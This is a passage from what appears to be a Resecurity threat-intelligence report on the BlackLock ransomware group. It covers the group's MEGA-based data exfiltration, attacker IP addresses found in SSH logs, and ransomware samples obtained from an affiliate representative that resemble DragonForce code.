
Notably, during the exfiltration, the actors deployed the MEGA client on the victim’s server to upload data covertly and evade detection.

Resecurity leveraged compromised accounts to observe the possible origin of threat actor activity.

The most notable IP addresses were originating from China and Russia. Of course, the actors could use proxies and VPN servers anonymously, but some disclosed IPs showed particular trends.

One of the most valuable files is log files revealing the IP addresses of the bad actors from the server side (SSH). Some of them overlapped with IP addresses seen for MEGA login sessions.
IP 185.147.124.54

IP 218.92.0.252

On
January 26, 2025,
the actors created an additional MEGA account and added it to the
stolen data publication workflow.

Resecurity monitored the accounts to detect new compromised data and identify and alert victims at an early stage. In total, our threat intelligence analysts collected over 7 TB of compromised data belonging to various victims.
Ransomware Wars for Fun and Profit
February 26, 2025 - Resecurity established contact with a BlackLock Ransomware representative managing the affiliate network via TOX IM.

March 01, 2025 - the actor passed a ZIP with ransomware binaries along with a ransomware note:

The provided ZIP contained six binaries, a ransomware payload designed for Windows, Linux, and FreeBSD, and one bash script for ESXi.

After reverse engineering, multiple code fragments were almost identical to those used by another underground conglomerate - DragonForce Ransomware. Resecurity has published a detailed reverse engineering report describing the key modules.

The only difference is that DragonForce Ransomware samples have been coded using VC++. In contrast, the acquired samples from BlackLock Ransomware actors were written in Go, and the same pattern was applied to the El Dorado and BlackLock combo. It is possible the actors could leverage AI to convert specific fragments of the code with minimal modifications or modify them. The observed ransom notes dropped on the victim's machine were also almost identical:

It is unclear if BlackLock 